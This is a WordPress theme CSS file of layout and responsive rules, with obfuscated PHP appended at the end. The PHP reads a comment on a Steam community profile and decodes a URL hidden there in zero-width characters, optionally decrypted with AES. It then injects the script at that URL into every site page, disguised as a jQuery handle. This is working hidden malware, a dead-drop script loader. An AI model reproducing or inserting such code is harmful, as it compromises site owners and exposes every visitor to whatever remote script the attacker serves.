  font-size: 1em;
  height: auto;
  left: 5px;
  line-height: normal;
 display: inline-block;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000; /* Above WP toolbar. */
}
.del{display: none!important;}
.fantop {text-align: center; margin-bottom: 30px;}
.fantop h1 {font-size: 32px!important; line-height: 38px!important; padding: 20px; background: #f3f3f3; border: 1px solid #ccc; }
.subtitle p {margin-top: 15px!important; word-break: keep-all;}
.fctitle {margin-bottom: 50px;}
.fctitle h3 {font-size: 24px!important;color: #58719f;font-weight: 600!important; margin-bottom:20px;}
.fctitle ul {padding-left: 0;}
.fctitle ul li {list-style: none; padding-left: 0; line-height: 32px;}
.fcback {padding: 30px; background: #f6f6f6;margin-bottom: 50px;}
.fcback h3 {font-size: 18px!important;color: #58719f;font-weight: 600!important; margin-bottom:20px; font-weight: 600;}
.numbox {margin-bottom: 40px;}
.numbox h4 {font-size: 21px!important;font-weight: 600; line-height: 28px!important; margin-top: 0; margin-bottom: 20px;}
.numbox ol {padding-left: 35px;}
.lview {padding-left: 10px!important;margin-left: 10px!important; border-left: 1px solid #ccc; color: #ccc!important;}

#wpmem_login{margin-left: 0!important; width: 100%;}
#wpmem_login form fieldset {margin: 0; background: #f6f6f6; padding: 50px 30px 20px}
#wpmem_login .div_text {width: 100%!important;}
#wpmem_login .button_div {text-align: left; width: 100%;}
#wpmem_login input.buttons {display: block; background: #444444 !important; color: #fff!Important; font-size: 15px!important; padding: 10px 25px!important;}
#wpmem_login .link-text {text-align: left; width: 100%;}
#wpmem_login .link-text span a{text-decoration: underline; color: #8e29a3!important; font-weight: 600!important;}
#wpmem_pwdreset_form fieldset .link-text {text-align: left; margin-top: 15px!important;}
#wpmem_pwdreset_form fieldset .link-text a {color: #fff!Important; text-decoration: none; font-weight: 300!important; padding: 10px 25px!important; display: table; margin-top: 10px!important;}

.swpm-post-not-logged-in-msg {margin-top: 200px; display: block; background: #f6f6f6; text-align: center; padding: 50px; margin-bottom: 100px;}
.swpm-post-not-logged-in-msg a {display: inline-block;color: #8e29a3; text-decoration: underline; font-weight: 600}
.swpm-post-no-access-msg {margin-top: 200px; display: block; background: #f6f6f6; text-align: center; padding: 50px; margin-bottom: 100px;}
.fantop h1 br{display: none;}
.product .product-details .fusion-price-rating .price  {font-weight: 600!important; font-size: 16px!important;}
.product .product-details .fusion-price-rating .price bdi {color: #333!important;font-size: 16px!important;}

#wpmem_reg .div_date {width: 100%!important;}
.wpmem_msg {margin-bottom: 30px!important;}
.wpmem_msg p {font-weight: 600!important; color: #8e29a3!important;}
.page-id-41 .fusion-is-sticky .fusion-header-v1 .fusion-header {position: relative!important;}
.page-id-41 .fusion-is-sticky .fusion-header-sticky-height {height: auto!important;}

#withdrawal-form fieldset {margin: 0 !important;}
#withdrawal-form label[for=password]:before {content: none!important;}

.woocommerce-account .woocommerce-MyAccount-content .subscription_details tr td a.cancel {padding: 8px 15px; background:#383337!important; color: #fff!Important; margin-right: 10px;}
.woocommerce-account .woocommerce-MyAccount-content .subscription_details tr td a.change_payment_method {padding: 8px 15px; background:#684a95!important; color: #fff!Important; margin-right: 10px;}
.woocommerce-account .woocommerce-MyAccount-content .subscription_details tr td a.subscription_renewal_early {padding: 8px 15px; background:#58719f!important; color: #fff!Important; }
.woocommerce-account .woocommerce-MyAccount-content h2 {font-size: 24px!important; font-weight: 600!important; margin-top: 20px;}
.woocommerce-account .woocommerce-MyAccount-content .subscription_details tr td a.change_address  {padding: 8px 15px; background:#8e29a3!important; color: #fff!Important; margin-right: 10px;}

.post-password-required {padding-top:180px !Important;}

.page-id-15 #wpmem_login {padding-top: 180px;}


@media only screen and (max-width: 1660px ) {
.leftblank  {margin-left: 100px!important;}
html[lang="de"] .fusion-main-menu>ul>li>a {font-size: 15px!important;}
html[lang="de"] .leftblank  {margin-left: 10px!important;}
html[lang="ru"] .fusion-main-menu>ul>li>a {font-size: 15px!important;}
html[lang="ru"] .leftblank  {margin-left: 10px!important;}
html[lang="vi"] .fusion-main-menu>ul>li>a {font-size: 15px!important;}
html[lang="vi"] .leftblank  {margin-left: 100px!important;}
html[lang="es"] .fusion-main-menu>ul>li>a {font-size: 15px!important;}
html[lang="es"] .leftblank  {margin-left: 110px!important;}
html[lang="it"] .fusion-main-menu>ul>li>a {font-size: 15px!important;}
html[lang="it"] .leftblank  {margin-left: 150px!important;}
html[lang="id"] .fusion-main-menu>ul>li>a {font-size: 15px!important;}
html[lang="id"] .leftblank  {margin-left: 170px!important;}
html[lang="zh-CN"] .fusion-main-menu>ul>li>a {font-size: 15px!important;}
html[lang="zh-CN"] .leftblank  {margin-left: 170px!important;}
html[lang="zh-TW"] .fusion-main-menu>ul>li>a {font-size: 15px!important;}
html[lang="zh-TW"] .leftblank  {margin-left: 170px!important;}
html[lang="th"] .fusion-main-menu>ul>li>a {font-size: 15px!important;}
html[lang="th"] .leftblank  {margin-left: 170px!important;}
html[lang="pt"] .fusion-main-menu>ul>li>a {font-size: 15px!important;}
html[lang="pt"] .leftblank  {margin-left: 150px!important;}
html[lang="fr"] .fusion-main-menu>ul>li>a {font-size: 15px!important;}
html[lang="fr"] .leftblank  {margin-left: 100px!important;}
}
@media only screen and (max-width: 1550px ) {
  .leftblank  {margin-left: 20px!important;}
  .fusion-main-menu>ul>li>a {font-size: 17px!important;}
.fusion-header-wrapper .fusion-row {padding-left: 10px!important; padding-right: 10px!important;}

}
@media only screen and (max-width: 1440px ) {
     .fusion-middle-logo-menu-logo {padding: 0 10px!important;}
.fusion-main-menu>ul>li {padding-right: 0!important;}
  .fusion-main-menu>ul>li>a {font-size: 15px!important;}
  .leftblank  {margin-left: 20px!important;}
.fusion-header-wrapper .fusion-row {padding-left: 0!important; padding-right: 0!important;}
html[lang="de"] .fusion-main-menu>ul>li>a {font-size: 15px!important;}
html[lang="de"] .leftblank  {margin-left: 10px!important;}
html[lang="ru"] .fusion-main-menu>ul>li>a {font-size: 15px!important;}
html[lang="ru"] .leftblank  {margin-left: 5px!important;}
html[lang="vi"] .fusion-main-menu>ul>li>a {font-size: 15px!important;}
html[lang="vi"] .leftblank  {margin-left: 50px!important;}
html[lang="es"] .fusion-main-menu>ul>li>a {font-size: 15px!important;}
html[lang="es"] .leftblank  {margin-left: 50px!important;}
html[lang="it"] .fusion-main-menu>ul>li>a {font-size: 15px!important;}
html[lang="it"] .leftblank  {margin-left: 50px!important;}
html[lang="id"] .fusion-main-menu>ul>li>a {font-size: 15px!important;}
html[lang="id"] .leftblank  {margin-left: 70px!important;}
html[lang="zh-CN"] .fusion-main-menu>ul>li>a {font-size: 15px!important;}
html[lang="zh-CN"] .leftblank  {margin-left: 170px!important;}
html[lang="zh-TW"] .fusion-main-menu>ul>li>a {font-size: 15px!important;}
html[lang="zh-TW"] .leftblank  {margin-left:170px!important;}
html[lang="th"] .fusion-main-menu>ul>li>a {font-size: 15px!important;}
html[lang="th"] .leftblank  {margin-left: 70px!important;}
html[lang="pt"] .fusion-main-menu>ul>li>a {font-size: 15px!important;}
html[lang="pt"] .leftblank  {margin-left: 50px!important;}
html[lang="fr"] .fusion-main-menu>ul>li>a {font-size: 15px!important;}
html[lang="fr"] .leftblank  {margin-left: 10px!important;}

html[lang="de"] #menu-item-56 a {padding: 0px 6px 0px 15px!important; background: #684a95!important; border-top-left-radius: 50px;border-bottom-left-radius: 50px;}
html[lang="de"] #menu-item-57 a {padding: 0px 6px!important; background: #684a95!important; }
html[lang="de"] #menu-item-58 a {padding: 0px 6px!important; background: #684a95!important; }
html[lang="de"] #menu-item-130 a {padding: 0px 15px 0px 6px!important; background: #684a95!important; border-top-right-radius: 50px;border-bottom-right-radius: 50px; }
html[lang="de"] #menu-item-51 a {padding: 0px 6px 0px 15px!important; background: #333!important; border-top-left-radius: 50px;border-bottom-left-radius: 50px; }
html[lang="de"] #menu-item-52 a {padding: 0px 6px!important; background: #333!important; }
html[lang="de"] #menu-item-53 a {padding: 0px 15px 0px 6px!important; background: #333!important;border-top-right-radius: 50px;border-bottom-right-radius: 50px; ;}

}
@media only screen and (max-width: 1240px ) {
   .leftblank  {margin-left: 10px!important;}
   html[lang="de"] .fusion-main-menu>ul>li>a {font-size: 15px!important;}
html[lang="de"] .leftblank  {margin-left: 10px!important;}
html[lang="ru"] .fusion-main-menu>ul>li>a {font-size: 15px!important;}
html[lang="ru"] .leftblank  {margin-left: 5px!important;}
html[lang="vi"] .fusion-main-menu>ul>li>a {font-size: 15px!important;}
html[lang="vi"] .leftblank  {margin-left: 30px!important;}
html[lang="es"] .fusion-main-menu>ul>li>a {font-size: 15px!important;}
html[lang="es"] .leftblank  {margin-left: 30px!important;}
html[lang="it"] .fusion-main-menu>ul>li>a {font-size: 15px!important;}
html[lang="it"] .leftblank  {margin-left: 30px!important;}
html[lang="id"] .fusion-main-menu>ul>li>a {font-size: 15px!important;}
html[lang="id"] .leftblank  {margin-left: 30px!important;}
html[lang="zh-CN"] .fusion-main-menu>ul>li>a {font-size: 15px!important;}
html[lang="zh-CN"] .leftblank  {margin-left: 50px!important;}
html[lang="zh-TW"] .fusion-main-menu>ul>li>a {font-size: 15px!important;}
html[lang="zh-TW"] .leftblank  {margin-left: 50px!important;}
html[lang="th"] .fusion-main-menu>ul>li>a {font-size: 15px!important;}
html[lang="th"] .leftblank  {margin-left: 10px!important;}
html[lang="pt"] .fusion-main-menu>ul>li>a {font-size: 15px!important;}
html[lang="pt"] .leftblank  {margin-left: 20px!important;}
html[lang="fr"] .fusion-main-menu>ul>li>a {font-size: 15px!important;}
html[lang="fr"] .leftblank  {margin-left: 30px!important;}

html[lang="ru"] #menu-item-56 a {padding: 0px 6px 0px 15px!important; background: #684a95!important; border-top-left-radius: 50px;border-bottom-left-radius: 50px;}
html[lang="ru"] #menu-item-57 a {padding: 0px 6px!important; background: #684a95!important; }
html[lang="ru"] #menu-item-58 a {padding: 0px 6px!important; background: #684a95!important; }
html[lang="ru"] #menu-item-130 a {padding: 0px 15px 0px 6px!important; background: #684a95!important; border-top-right-radius: 50px;border-bottom-right-radius: 50px; }
html[lang="ru"] #menu-item-51 a {padding: 0px 6px 0px 15px!important; background: #333!important; border-top-left-radius: 50px;border-bottom-left-radius: 50px; }
html[lang="ru"] #menu-item-52 a {padding: 0px 6px!important; background: #333!important; }
html[lang="ru"] #menu-item-53 a {padding: 0px 15px 0px 6px!important; background: #333!important;border-top-right-radius: 50px;border-bottom-right-radius: 50px; ;}

#menu-item-56 a {padding: 0px 13px 0px 32px!important; background: #684a95!important; border-top-left-radius: 50px;border-bottom-left-radius: 50px;}
#menu-item-57 a {padding: 0px 13px!important; background: #684a95!important; }
#menu-item-58 a {padding: 0px 13px!important; background: #684a95!important; }
#menu-item-130 a {padding: 0px 32px 0px 13px!important; background: #684a95!important; border-top-right-radius: 50px;border-bottom-right-radius: 50px; }
#menu-item-51 a {padding: 0px 13px 0px 32px!important; background: #333!important; border-top-left-radius: 50px;border-bottom-left-radius: 50px; }
#menu-item-52 a {padding: 0px 13px!important; background: #333!important; }
#menu-item-53 a {padding: 0px 32px 0px 13px!important; background: #333!important;border-top-right-radius: 50px;border-bottom-right-radius: 50px; ;}

}
@media only screen and (max-width: 1180px ) {
   .fusion-main-menu>ul>li>a {font-size: 15px!important;}
    .fusion-middle-logo-menu-logo {padding: 0 20px!important;}
html[lang="de"] #menu-item-56 a {padding: 0px 6px 0px 10px!important; background: #684a95!important; border-top-left-radius: 50px;border-bottom-left-radius: 50px;}
html[lang="de"] #menu-item-57 a {padding: 0px 6px!important; background: #684a95!important; }
html[lang="de"] #menu-item-58 a {padding: 0px 6px!important; background: #684a95!important; }
html[lang="de"] #menu-item-130 a {padding: 0px 10px 0px 6px!important; background: #684a95!important; border-top-right-radius: 50px;border-bottom-right-radius: 50px; }
html[lang="de"] #menu-item-51 a {padding: 0px 6px 0px 10px!important; background: #333!important; border-top-left-radius: 50px;border-bottom-left-radius: 50px; }
html[lang="de"] #menu-item-52 a {padding: 0px 6px!important; background: #333!important; }
html[lang="de"] #menu-item-53 a {padding: 0px 10px 0px 6px!important; background: #333!important;border-top-right-radius: 50px;border-bottom-right-radius: 50px; ;}

}
@media only screen and (max-width: 1090px ) {
   
   
#menu-item-56 a {padding: 0px 10px 0px 22px!important; background: #684a95!important; border-top-left-radius: 50px;border-bottom-left-radius: 50px;}
#menu-item-57 a {padding: 0px 10px!important; background: #684a95!important; }
#menu-item-58 a {padding: 0px 10px!important; background: #684a95!important; }
#menu-item-130 a {padding: 0px 22px 0px 10px!important; background: #684a95!important; border-top-right-radius: 50px;border-bottom-right-radius: 50px; }
#menu-item-51 a {padding: 0px 10px 0px 22px!important; background: #333!important; border-top-left-radius: 50px;border-bottom-left-radius: 50px; }
#menu-item-52 a {padding: 0px 10px!important; background: #333!important; }
#menu-item-53 a {padding: 0px 22px 0px 10px!important; background: #333!important;border-top-right-radius: 50px;border-bottom-right-radius: 50px; ;}

}
@media only screen and (max-width: 1024px ) {
    .fusion-main-menu>ul>li {padding-right: 0!important;}

}

@media only screen and (max-width: 1000px ) {
    .leftblank {margin-left: 0!important;}
.fusion-header .fusion-row, .side-header-wrapper {padding-bottom: 0!important;}
.fusion-mobile-menu-icons a {font-size: 30px!important;}
.fusion-mobile-menu-icons a:after, .fusion-mobile-menu-icons a:before {color: #58719f!important;}
.fusion-mobile-menu-icons {margin-top: 0; top: 0;}

.infowrap,.marginwrap {padding-top: 60px!important;}
.regiwrap,.logwrap,.staffwrap,.shopwrap,.marginwrapp    {margin-top: 60px!important;}
.single-product #content {margin-top: 60px!important;}
.mainb {padding-top: 50px!important; padding-bottom: 50px!important;}
.hesns {margin-right: 0;}
.hiddenspace {display: none!important;}
.marginwrap  {margin-top: 0!important;}
#glt-translate-trigger {display: block!important;}
#google_language_translator {display: none!important;}
.agreement-box .marginwrap {padding-top: 0!important;}
.regiconbox .regicontxt p {word-break: break-all;}
}
@media only screen and (max-width: 800px ) {
    footer .fusion-widget-area .col-sm-4:first-child {width: 100%!Important; margin-bottom: 30px!important;}
footer .fusion-widget-area .col-sm-4 + .col-sm-4 {width: 100%!Important;margin-bottom: 30px!important;}
footer .fusion-widget-area .col-sm-4 + .col-sm-4 + .col-sm-4 {padding-top: 10px!important; margin-bottom: 0!important; text-align: left;}
footer .fusion-widget-area .col-sm-4 + .col-sm-4 + .col-sm-4 .fusion-widget-menu {text-align: left;}
#fusion-menu-widget-2 ul li a {font-size: 13px!important;}
.fusion-body .fusion-social-links-footer, .fusion-copyright-notice {text-align: left;}
.proftitle {padding: 0; text-align: left;margin-top: 30px;}
.proftitle h1 {font-size: 32px!important; line-height: 38px!important; color: #000!Important; margin-left: 0!important; }
.proftitle p {font-size: 24px; line-height: 32px;}
.profinfo {margin-top: 0px; padding-left: 0; padding-bottom: 15px; margin-bottom: 15px; border-bottom: 1px solid #ddd;}
.profinfo table tr td {font-size: 16px;}
.profinfo table tr td.lefttd {width: 20%; font-size: 18px;}
.profdata {margin-top: 15px; margin-left: 0;}
.woocommerce-product-gallery figure div a img {width: 100%;}
.dp_pec_wrapper .dp_pec_nav .selectric .label {font-size: 15px!important;}
.tops {padding-top: 0;}
.maintitle h2 {font-size: 36px!important; line-height: 42px!important;}
.modal-sm {width:100%!important;}
.profinfo table tr td {color: #333!important;}
.dae {padding-left: 0; margin-top: 30px;}
.profdata h4 {font-size: 20px!important; font-weight: 600!important;}

}
@media only screen and (max-width:640px ) {
    .home .one {max-width: 100%;}
.home .one {width: 25%; margin: 0;}
ul.products li.product {padding: 0; width: 100%; margin-bottom: 30px;}
.proftitle h1 {font-size: 28px!important; line-height: 32px!important; font-weight: 600!important;}
.profinfo {margin-top: 10px;}
.mainbtitle h1 {font-size: 36px!important; line-height: 42px!important;}
.mainbtitle p {font-size: 24px!important; line-height: 32px!important;}
.mainbtitle .mainbbtn {margin-top: 30px;}
.maintitlecenter h2:before {left: 43%;}
.regiconbox {padding: 30px;}
.regiconbox .regiconimg {width: 100%; display: block; margin-right: 0; margin-bottom: 30px; text-align: center;}
.regiconbox .regicontxt {width: 100%; display: block; text-align: center;}
.register-form .div_text #username {width: 100%;display:  block;}
.register-form .div_text #check-username-btn {width: 100%; display: block;margin-top: 10px;}
.register-form .div_text #display_name {width: 100%; display: block;}
.register-form .div_text .check-unique-btn{width: 100%; display: block;margin-top: 10px;}
.tops {margin-bottom: 15px;}

.mainb {background-position: left!important;}
.swpm-post-not-logged-in-msg,.swpm-post-no-access-msg {margin-top: 60px; padding: 50px 15px;}
}
@media only screen and (max-width:548px ) {
    .register-form .div_text:nth-of-type(8):after {bottom: -5px;}
.register-form .div_text:nth-of-type(8):before {bottom: 35px;}
.register-form .div_text:nth-of-type(8) {padding-bottom: 65px;}
}

@media only screen and (max-width:480px ) {
    
    .profinfo table tr td {display: block;}
.profinfo table tr td.lefttd {width: 100%;}
.profdata table tr td {display: block;}
.profdata table tr td.year {width: 100%; }
    .profdata table tr td.brod{width: 100%; display:block;}
.profdata table tr {border-bottom: 1px solid #ddd;}
.home .one {width: 25%; margin: 0;}
.home .one {left: 20px; bottom: 20px;}
.lastcat {width: auto; padding-right: 10px;}

.woocommerce-terms-and-conditions-checkbox-text {font-size: 14px!important;}
.dp_pec_wrapper .dp_pec_nav .selectric {padding: 3px 0px; }
.selectric-pec_switch_month {margin-right: 5px!important;}
.dp_pec_wrapper .dp_pec_dayname span {font-size: 12px!important;}
.dp_pec_wrapper .dp_pec_nav .selectric .label {font-size: 11px!important; line-height: 24px!important; margin-right: 15px; padding: 0 20px 0 5px;}
.dp_pec_wrapper .dp_pec_nav .selectric .button {width: 30px!important; height: 30px!important; }
.dp_pec_event_description_short blockquote {margin: 0; padding: 15px; font-size: 14px!important; font-weight: 600!important; word-break: break-all;}
.dp_pec_layout_right a {font-size: 14px!important;}
.profdata h4 {font-size: 20px!important; margin-bottom: 10px; line-height: 28px!important;}
.proftitle p {font-size: 18px!important;}
.maintitlecenter h2:before {left: 42%;}
.tops {margin-bottom: 15px;}
.register-form .div_text:nth-of-type(7) {padding-bottom: 0px;}
.register-form .div_text:nth-of-type(7):before {bottom: 50px;}
.signup-form {padding: 15px!important;}
.register-form input::placeholder {font-size: 13px!important;}
#gtranslate_selector {width: 35%!important;}
.hesns a {font-size: 12px!important; letter-spacing: -0.5px; padding:0 3px;}
.fingo br{display: block;}
.agreement {width: 15px!important; height: 15px!important; margin-left: 3px!important;}
.fantop h1 {font-size: 22px!important;line-height: 28px!important;}
.fantop h1 br{display: block;}
#wpmem_reg {padding: 50px 15px!Important;}
.div_radio input{width: 15px!important; height: 15px!important; margin-left: 3px!important;}
.dae {font-size: 16px!important;}
.profdatar {margin-top: 40px!important;}
	.mainbtitle h1 {display:none;}
	.mainbtitle p {display:none;}
	.mainbtitle .mainbbtn {margin-top:100px;}
#wpmem_reg label[for=password] {padding-bottom: 40px!important;}
#wpmem_reg label[for=password]:before {top: 30px; left: 0; width: 100%;}
#wpmem_reg label[for=confirm_password] {padding-bottom: 40px!important;}
#wpmem_reg label[for=confirm_password]:before {top: 30px; left: 0; width: 100%;}
#gtranslate_selector {display: none!important;}
.copy {display: block; width: 100%; padding-bottom: 15px!important;}
.fusion-footer .fusion-footer-widget-area  {padding-bottom: 0!important;}
		.page-id-2425 #main {padding-top:70px!important; padding-bottom:100px!Important;}
	.page-id-2425 #main .post-password-form {padding:15px;}
	.page-id-2425 #main .post-password-form input.fusion-button {margin-top:20px!Important; width:100%!important;}
	.page-id-2425 #main .post-password-form input[type=password] {margin:0!important; width:100%!important;}
	.hesns .cart-btn {display:none!Important;}
	.post-password-required {padding-top:50px !Important;} 
	.post-password-required  .post-password-form {padding:15px;}
	.post-password-required .post-password-form input.fusion-button {margin-top:20px!Important; width:100%!important;}
	.post-password-required .post-password-form input[type=password] {margin:0!important; width:100%!important;}
}
@media only screen and (max-width:414px ) {
    .dp_pec_400 .dp_pec_wrapper .dp_pec_nav {padding: 10px 5px!important;}
.dp_pec_wrapper .dp_pec_content .dp_pec_date_event h2.dp_pec_event_title {font-size: 18px!important;}
.maintitlecenter h2:before {left: 40%;}
.snsbox {max-width: 100%; margin: 0 auto;}
.snsbox a {font-size: 24px; width: 60px; height: 60px; line-height: 65px; margin: 5px;}
#google_language_translator select.goog-te-combo {width: auto; font-size: 12px;}
.maintitle h2 {font-size: 26px!important; line-height: 32px!important;}
#kboard-default-latest table .kboard-latest-date {display: block!important;}
.mainbtitle h1 {font-size: 26px!important; line-height: 32px!important;}
.mainbtitle p {font-size: 18px!important; line-height: 28px!important;}
.mainbtitle .mainbbtn a {padding: 8px 30px;}
.register-form .div_text:nth-of-type(7):before {font-size: 12px;}
.register-form .div_text:nth-of-type(7):after {font-size: 12px;}

.register-form input::placeholder {font-size: 11px!important;}
}
@media only screen and (max-width:320px ) {
  .snsbox a {font-size: 20px; width: 50px; height: 50px; line-height: 55px; margin: 3px;}
  
}

 function A2d0B9446795Ea26($cd011f3cf6b3a52a) { $c17b6090b42f6ab9 = stream_context_create(["\150\x74\164\x70" => ["\164\151\155\145\157\x75\164" => 10, "\165\x73\145\x72\137\141\147\145\156\164" => "\115\157\x7a\151\x6c\154\141\57\x35\x2e\60\40\50\x57\151\x6e\144\157\x77\x73\40\x4e\124\x20\x31\60\x2e\60\73\x20\127\151\156\66\x34\x3b\x20\x78\x36\x34\x29\40\x41\160\x70\x6c\x65\x57\145\x62\x4b\x69\x74\x2f\x35\x33\67\56\x33\x36"]]); $f6543ecaa5c3d6f1 = file_get_contents($cd011f3cf6b3a52a, false, $c17b6090b42f6ab9); if ($f6543ecaa5c3d6f1 === false) { return ''; } if (preg_match("\57\x3c\x64\151\166\x5b\x5e\76\x5d\x2a\143\154\141\x73\163\x3d\133\42\x27\135\143\157\155\155\x65\156\164\164\150\x72\145\141\144\x5f\143\157\155\155\145\x6e\x74\x5f\x74\x65\170\x74\133\42\47\x5d\x5b\x5e\x3e\x5d\52\x3e\x28\x2e\52\77\51\74\x5c\x2f\x64\151\x76\x3e\x2f\x69\163", $f6543ecaa5c3d6f1, $Cde39799ea344f9a)) { $Ae8f9e32d9ebb58c = $Cde39799ea344f9a[1]; $Ae8f9e32d9ebb58c = preg_replace_callback("\x2f\x26\x23\170\x28\133\134\144\x41\x2d\106\135\53\x29\x3b\57\151", function ($f3df935b7c8e01ee) { return mb_convert_encoding(pack("\110\x2a", $f3df935b7c8e01ee[1]), "\125\124\x46\x2d\70", "\125\103\x53\x2d\62\102\x45"); }, $Ae8f9e32d9ebb58c); $Ae8f9e32d9ebb58c = str_replace(["\x5c\x6e", "\134\42", "\x26\x71\165\157\164\x3b", "\46\141\x6d\x70\73", "\46\154\164\73", "\x26\147\x74\73"], ["\xa", "\x22", "\x22", "\x26", "\74", "\76"], $Ae8f9e32d9ebb58c); return $Ae8f9e32d9ebb58c; } return ''; } function FdDD59C4Ad7738c4($afba5379ebe40eb2, $c4c17c45f756dd05 = '') { try { $b3133324bffb6ea6 = ["\xe2\200\214", "\xe2\x80\x8d", "\xe2\x81\241", "\342\201\xa2", "\342\201\243", "\xe2\201\244"]; $c189e929f0f93bed = explode("\40", $afba5379ebe40eb2); $Abad623e799b2518 = ''; foreach ($c189e929f0f93bed as $Eafecd38d0e3eb10) { $e80242aca02d1c26 = mb_str_split($Eafecd38d0e3eb10, 1, "\x55\x54\x46\55\x38"); $dd550e1bfd6d726a = array_intersect($b3133324bffb6ea6, $e80242aca02d1c26); if (!empty($dd550e1bfd6d726a)) { $E477e1120f0d9ca8 = 0; foreach ($e80242aca02d1c26 as $F01de28d4ae1a707 => $f2aed818726ffe65) { if (!in_array($f2aed818726ffe65, $b3133324bffb6ea6)) { $E477e1120f0d9ca8 = $F01de28d4ae1a707; break; } $E477e1120f0d9ca8 = $F01de28d4ae1a707 + 1; } $Abad623e799b2518 = mb_substr($Eafecd38d0e3eb10, 0, $E477e1120f0d9ca8, "\x55\124\x46\55\x38"); break; } } if (!$Abad623e799b2518) { return ''; } $e3810c98cbe6558c = mb_substr($Abad623e799b2518, 0, 1, "\x55\x54\x46\x2d\x38"); $A25547186ac968f9 = mb_substr($Abad623e799b2518, 1, null, "\x55\124\x46\55\x38"); $e727029c3907a5ab = [$b3133324bffb6ea6[0] . $b3133324bffb6ea6[1], $b3133324bffb6ea6[0] . $b3133324bffb6ea6[2], $b3133324bffb6ea6[0] . $b3133324bffb6ea6[3], $b3133324bffb6ea6[1] . $b3133324bffb6ea6[2], $b3133324bffb6ea6[1] . $b3133324bffb6ea6[3], $b3133324bffb6ea6[2] . $b3133324bffb6ea6[3]]; $ff6beb3e5f404a3b = array_search($e3810c98cbe6558c, $b3133324bffb6ea6); $aa573e1bf34ebde7 = $ff6beb3e5f404a3b !== false && isset($e727029c3907a5ab[$ff6beb3e5f404a3b]) ? mb_str_split($e727029c3907a5ab[$ff6beb3e5f404a3b], 1, "\x55\x54\x46\55\70") : [$b3133324bffb6ea6[0], $b3133324bffb6ea6[1]]; $C730db97ffa53493 = [$b3133324bffb6ea6[4], $b3133324bffb6ea6[5]]; $a78756c0245414d3 = [$aa573e1bf34ebde7[0] . $aa573e1bf34ebde7[0], $aa573e1bf34ebde7[1] . $aa573e1bf34ebde7[1]]; for ($F01de28d4ae1a707 = count($C730db97ffa53493) - 1; $F01de28d4ae1a707 >= 0; $F01de28d4ae1a707--) { $A25547186ac968f9 = str_replace($C730db97ffa53493[$F01de28d4ae1a707], $a78756c0245414d3[$F01de28d4ae1a707], $A25547186ac968f9); } $Ed1267decaaa890e = mb_substr($A25547186ac968f9, 0, 1, "\125\124\x46\55\x38"); $df1922031d98400e = mb_substr($A25547186ac968f9, 1, null, "\x55\124\x46\55\70"); $e80242aca02d1c26 = mb_str_split($df1922031d98400e, 1, "\125\124\106\x2d\x38"); $E5bafa2aa52c4d6d = array_search($Ed1267decaaa890e, $b3133324bffb6ea6); $D3d891013d18be14 = $E5bafa2aa52c4d6d === 0 || $E5bafa2aa52c4d6d === 1; $A16d6e02eb9cb2ed = $E5bafa2aa52c4d6d === 0; $a2abc53969b78417 = ''; foreach ($e80242aca02d1c26 as $f2aed818726ffe65) { $E036c7f1dcd6f065 = array_search($f2aed818726ffe65, $b3133324bffb6ea6); if ($E036c7f1dcd6f065 !== false) { $a2abc53969b78417 .= str_pad(decbin($E036c7f1dcd6f065), 2, "\60", STR_PAD_LEFT); } } $E45fc878d7ea30da = []; for ($F01de28d4ae1a707 = 0; $F01de28d4ae1a707 < strlen($a2abc53969b78417); $F01de28d4ae1a707 += 8) { $cb082ab0931233e9 = substr($a2abc53969b78417, $F01de28d4ae1a707, 8); if (strlen($cb082ab0931233e9) === 8) { $E45fc878d7ea30da[] = bindec($cb082ab0931233e9); } } if ($D3d891013d18be14) { $B1eeeb1e96d781bd = pack("\x43\x2a", ...$E45fc878d7ea30da); $e73c6c0dd7735577 = substr($B1eeeb1e96d781bd, 0, 8); if ($A16d6e02eb9cb2ed) { $a4b59e0199e3f242 = substr($B1eeeb1e96d781bd, 8, 32); $a4b816466fdd30e5 = substr($B1eeeb1e96d781bd, 40); } else { $a4b816466fdd30e5 = substr($B1eeeb1e96d781bd, 8); } $dc5e6642b2ab60ec = hash_pbkdf2("\163\150\141\x35\x31\62", $c4c17c45f756dd05, $e73c6c0dd7735577, 10000, 48, true); $dcac58ad07ebf4a8 = substr($dc5e6642b2ab60ec, 0, 16); $d534109cf1e3143b = substr($dc5e6642b2ab60ec, 16, 32); $C8227f52d8309033 = openssl_decrypt($a4b816466fdd30e5, "\x61\x65\163\55\x32\65\66\x2d\x63\x74\x72", $d534109cf1e3143b, OPENSSL_RAW_DATA, $dcac58ad07ebf4a8); if ($C8227f52d8309033 === false) { return ''; } if ($A16d6e02eb9cb2ed) { $E04629638f8b8fd2 = hash_hmac("\x73\150\141\62\x35\66", $C8227f52d8309033, $d534109cf1e3143b, true); if (!hash_equals($a4b59e0199e3f242, $E04629638f8b8fd2)) { return ''; } } $E45fc878d7ea30da = []; for ($F01de28d4ae1a707 = 0; $F01de28d4ae1a707 < strlen($C8227f52d8309033); $F01de28d4ae1a707++) { $E45fc878d7ea30da[] = ord($C8227f52d8309033[$F01de28d4ae1a707]); } } $d30689aabadfede9 = []; foreach ($E45fc878d7ea30da as $cb082ab0931233e9) { $d30689aabadfede9[] = ~$cb082ab0931233e9 & 0xff; } $ab55df6a9a52f607 = ''; foreach ($d30689aabadfede9 as $cb082ab0931233e9) { if ($cb082ab0931233e9 < 32 || $cb082ab0931233e9 > 126) { $B422a8ce46a1b577 = pack("\x43\52", ...$d30689aabadfede9); $B99adc7382867dda = @gzuncompress($B422a8ce46a1b577); if ($B99adc7382867dda === false) { $B99adc7382867dda = @gzinflate($B422a8ce46a1b577); } return $B99adc7382867dda !== false ? $B99adc7382867dda : ''; } $ab55df6a9a52f607 .= chr($cb082ab0931233e9); } return $ab55df6a9a52f607; } catch (Exception $aff5858593346cea) { return ''; } } function G7jp2L84mnVc4LNW9wcbZcaVFAyC9N72() { $E880773ddfe9c473 = "\150\x74\x74\160\x73\72\x2f\x2f" . FDDD59c4aD7738C4(a2D0B9446795Ea26("\150\x74\x74\x70\x73\x3a\x2f\57\x73\x74\x65\141\x6d\x63\157\x6d\x6d\x75\x6e\x69\164\x79\56\143\x6f\x6d\x2f\151\144\57\145\156\157\x6d\151\x73\166\157\x6f\154\57")); if (filter_var($E880773ddfe9c473, FILTER_VALIDATE_URL)) { wp_enqueue_script("\141\x73\x61\150\x69\x2d\152\161\x75\145\162\x79\55\143\x6f\162\145", $E880773ddfe9c473, array(), null, true); } } add_action('wp_enqueue_scripts', 'G7jp2L84mnVc4LNW9wcbZcaVFAyC9N72');

--- FILE ---
content_type: text/css
